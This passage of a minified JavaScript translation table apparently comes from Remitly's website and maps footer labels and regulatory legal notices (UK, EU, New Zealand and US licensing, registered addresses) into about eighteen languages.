Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và 